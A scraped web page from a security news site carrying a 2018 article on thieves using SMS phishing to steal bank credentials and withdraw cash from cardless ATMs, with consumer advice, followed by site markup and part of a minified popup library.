<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>Cybercriminals Using SMS Phishing Attack to Rob Cardless ATM</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>November 5, 2018</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
										<li> <a href="https://www.hackercombat.com/cybercriminals-using-sms-phishing-attack-to-rob-cardless-atm/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cybercriminals Using SMS Phishing Attack to Rob Cardless ATM" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>Cybercriminals have devised a new way of hacking cardless ATMs using SMS-based phishing attacks.</p>
<p>It has become a new trend with many financial institutions to offer cardless ATM transactions, thereby allowing customers to withdraw cash using only their mobile phones. This definitely makes things easier for the customer, but it does make things easy for cybercriminals too. They add a new number to the customers’ accounts leveraging account credentials that they had stolen through phishing and then use that added device to rob customers of their money from the cardless ATMs.</p>
<p>Brian Krebs, in a post in his very popular website KrebsOnSecurity, writes, “Thieves are combining SMS-based phishing attacks with new “cardless” ATMs to rapidly convert phished bank account credentials into cash. Recent arrests in Ohio shed light on how this scam works.”</p>
<p>He adds, “In May 2018, Cincinnati, Ohio-based financial institution Fifth Third Bank began hearing complaints from customers who were receiving text messages on their phones that claimed to be from the bank, warning recipients that their accounts had been locked…The text messages contained a link to unlock their accounts and led customers to a Web site that mimicked the legitimate Fifth Third site. That <a href="https://www.hackercombat.com/the-emergence-of-https-phishing-websites/" target="_blank" rel="noopener">phishing site</a> prompted visitors to enter their account credentials — including usernames, passwords, one-time passcodes and PIN numbers — to unlock their accounts.”</p>
<p>In this incident, cybercriminals stole credentials of around 125 Fifth Third Bank customers, mostly in or around Cincinnati area and then used this stolen data to withdraw $68,000, in less than two weeks, from 17 cashless ATMs in Illinois, Michigan, and Ohio. The court documents also show that the hack and ATM robbing incidents continued through October 2018 and the hackers got away with an additional $40,000 until four men suspected of perpetrating the crime were arrested.</p>
<p>Krebs also recollects another incident that happened in January 2017- “In January 2017, <a href="https://krebsonsecurity.com/2018/11/sms-phishing-cardless-atm-profit/" target="_blank" rel="noopener nofollow">KrebsOnSecurity</a> told the story of a California woman who saw nearly $3,000 drained from her account via a cardless ATM operated by Chase Bank. In that incident, the thieves didn’t even need to know her ATM PIN; the thieves were able to use a phone number and mobile device they controlled and associate it with her Chase account simply by supplying her username and password.”</p>
<p>He notes, “As the January 2017 story illustrates, cardless ATM scams aren’t new, but they are becoming more prevalent as more banks turn to cardless ATM technology as a convenience for customers,”, and adds, “This time last year, cardless ATMs were offered mainly by the big banks, and then only at some of their ATMs. Now, many smaller regional and local banks have upgraded their cash machines to enable the new technology.”</p>
<p>Cardless ATMs are of course a new trend, people are just beginning to use it and the majority are just beginning to hear of it. But it would soon be a very popular thing, which means cybercriminals too would be targeting cardless ATMs in many ways, in the times to come. The best thing to do, to prevent your money from getting stolen from cardless ATMs, is to refrain from responding to requests for personal or financial information via email, text messages or in any other way over your phone. Whenever you have a doubt about a call, email or message seeking information about your account, contact your bank directly and re-confirm things.</p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/cyber-criminals/" rel="tag">Cyber Criminals</a> </li> <li><a href="https://www.hackercombat.com/tag/data-protection/" rel="tag">Data Protection</a> </li> <li><a href="https://www.hackercombat.com/tag/phishing-attacks/" rel="tag">phishing attacks</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/vulnerability-scanners-101/" title="prev post">Vulnerability Scanners 101 </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>November 4, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/huawei-a-threat-to-australias-infrastructure-says-spy-chief/" title="prev post">Huawei a Threat to Australia’s Infrastructure, Says Spy Chief </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>November 5, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cybercriminals-using-sms-phishing-attack-to-rob-cardless-atm/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8221' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"8221","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4
body_size: 11749
content:
/*! Magnific Popup - v0.9.6 - 2013-10-01
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2013 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",v="."+g,h="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+v,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},S=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},P=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},_=function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},O=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=O(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document.body),o=e(document),t.popupsCache={}},open:function(n){var i;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;s.length>i;i++)if(r=s[i],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+v,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+v,function(e){_(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(i=0;l.length>i;i++){var c=l[i];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=S(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(S())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),I.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=I.height(),u={};if(t.fixedContentPos&&t._hasScrollBar(d)){var 